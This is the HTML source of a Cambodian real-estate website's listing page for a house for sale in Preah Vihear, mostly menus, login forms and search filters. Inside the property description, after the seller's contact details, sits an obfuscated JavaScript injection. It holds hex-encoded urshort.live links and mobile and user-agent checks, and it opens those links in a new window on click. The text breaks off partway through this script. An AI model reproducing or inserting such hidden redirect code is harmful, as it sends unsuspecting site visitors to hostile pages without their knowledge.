<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="bd48fe2f15-1769361611">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="8a9213db8f-1769361611">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="ee35992790" /><input type="hidden" name="_wp_http_referer" value="/estate_property/house-for-sale-2/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/" rel="tag">House &amp; Villa</a></li><li class="active">House for Sale</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href="#"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/2.png"/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">House for Sale</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 350,000 <span class="price_label"></span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/house-villa/" rel="tag">House &amp; Villa</a>  <a href="https://www.angkorrealestate.com/property_action_category/sell/" rel="tag">Sell</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/all/" rel="tag">all</a><a href="https://www.angkorrealestate.com/property_city/all/" rel="tag">all</a>, <a href="https://www.angkorrealestate.com/property_county_state/preah-vihear/" rel="tag">Preah Vihear</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="185624">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>544</div>
                <i class="fa fa-print" id="print_page" data-propid="185624" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/house-for-sale-2/&amp;t=House+for+Sale" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
           
    <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
                
        
        

    <!-- Wrapper for slides -->
    <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal   ">
                                <a href="https://www.angkorrealestate.com/wp-content/uploads/2023/08/1-4-1000x667.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/1-4-1000x667.jpg" data-slider-no="1"  alt="" class="img-responsive" /></a>
                        </div><div class="item popupgal  " >
                            <a href="https://www.angkorrealestate.com/wp-content/uploads/2023/08/1-29-1000x667.png"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/1-29-1000x667.png" data-slider-no="2"  alt="" class="img-responsive" /></a>
                        </div><div class="item popupgal  " >
                            <a href="https://www.angkorrealestate.com/wp-content/uploads/2023/08/2-27-1000x667.png"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/2-27-1000x667.png" data-slider-no="3"  alt="" class="img-responsive" /></a>
                        </div><div class="item popupgal  " >
                            <a href="https://www.angkorrealestate.com/wp-content/uploads/2023/08/Landforsle1_ORG-1-1-1000x667.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/Landforsle1_ORG-1-1-1000x667.jpg" data-slider-no="4"  alt="" class="img-responsive" /></a>
                        </div><div class="item popupgal  " >
                            <a href="https://www.angkorrealestate.com/wp-content/uploads/2023/08/Landforsle1_ORG-24-1000x667.jpg"><img  src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/Landforsle1_ORG-24-1000x667.jpg" data-slider-no="5"  alt="" class="img-responsive" /></a>
                        </div>    </div>

  

    </div>

<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    <div class="wpestate_property_description">
        <h4 class="panel-title">Description</h4><p>ផ្ទះលក់<br />
House for sale<br />
តម្លៃ : $350000<br />
ភូមិសំរោង សង្កាត់កំពង់ប្រណាក ក្រុងព្រះវិហារ ​ខេត្តព្រះវិហារ  ។<br />
(+855) 77 65 86 87<br />
(+855) 81 85 85 75<br />
Telegram (077 65 86 87)<br />
Link Telegram: <a href="https://t.me/camCare?fbclid=IwAR3TnfDsZbEOn0KV5vHj35QPd_dPFwNdAf5QUxVilsV4PT7CsvoGTbKB51Y">https://t.me/camCare</a><br />
Email :info@angkorrealestate.com<br />
Website : <a href="http://www.angkorrealestate.com/?fbclid=IwAR0a1zGNLXFnHkBLXF7OvN6op0PGkaQcA7z1yuBEi58MrQIXKx9EClEbtZs">www.angkorrealestate.com</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x53\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x79\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x6c\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x41\x71\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x73\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x76\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x6f\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x72\x68\x36